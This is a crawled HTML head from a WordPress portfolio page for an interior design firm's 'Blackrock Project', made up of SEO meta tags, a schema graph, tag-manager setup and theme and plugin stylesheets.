

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farrellyandco.com/portfolio/blackrock-project/
body_size: 185987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farrellyandco.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blackrock Project - Farrelly &amp; Co</title>
	<link rel="canonical" href="https://farrellyandco.com/portfolio/blackrock-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blackrock Project - Farrelly &amp; Co" />
	<meta property="og:description" content="Blackrock Project Exterior Transformation Facebook Instagram Pinterest Location Blackrock Arrow-left Arrow-right Previous Project         Next Project Book A" />
	<meta property="og:url" content="https://farrellyandco.com/portfolio/blackrock-project/" />
	<meta property="og:site_name" content="Farrelly &amp; Co" />
	<meta property="article:modified_time" content="2024-05-15T07:15:25+00:00" />
	<meta property="og:image" content="http://farrellyandco.com/wp-content/uploads/2021/08/36.jpg" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farrellyandco.com/portfolio/blackrock-project/","url":"https://farrellyandco.com/portfolio/blackrock-project/","name":"Blackrock Project - Farrelly &amp; Co","isPartOf":{"@id":"https://farrellyandco.com/#website"},"primaryImageOfPage":{"@id":"https://farrellyandco.com/portfolio/blackrock-project/#primaryimage"},"image":{"@id":"https://farrellyandco.com/portfolio/blackrock-project/#primaryimage"},"thumbnailUrl":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","datePublished":"2021-08-27T13:32:12+00:00","dateModified":"2024-05-15T07:15:25+00:00","breadcrumb":{"@id":"https://farrellyandco.com/portfolio/blackrock-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farrellyandco.com/portfolio/blackrock-project/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farrellyandco.com/portfolio/blackrock-project/#primaryimage","url":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","contentUrl":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","width":590,"height":550},{"@type":"BreadcrumbList","@id":"https://farrellyandco.com/portfolio/blackrock-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farrellyandco.com/"},{"@type":"ListItem","position":2,"name":"Portfolio Items","item":"https://farrellyandco.com/portfolio-10/"},{"@type":"ListItem","position":3,"name":"Blackrock Project"}]},{"@type":"WebSite","@id":"https://farrellyandco.com/#website","url":"https://farrellyandco.com/","name":"Farrelly &amp; Co","description":"Transforming Spaces","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farrellyandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Feed" href="https://farrellyandco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Comments Feed" href="https://farrellyandco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Blackrock Project Comments Feed" href="https://farrellyandco.com/portfolio/blackrock-project/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Fportfolio%2Fblackrock-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Fportfolio%2Fblackrock-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1.16.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://farrellyandco.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://farrellyandco.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: ;
	color: #192036;
	border: 2px solid #b2b2b2;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #192036}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-5.css?ver=1768903103' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-562-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-562.css?ver=1768911750' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
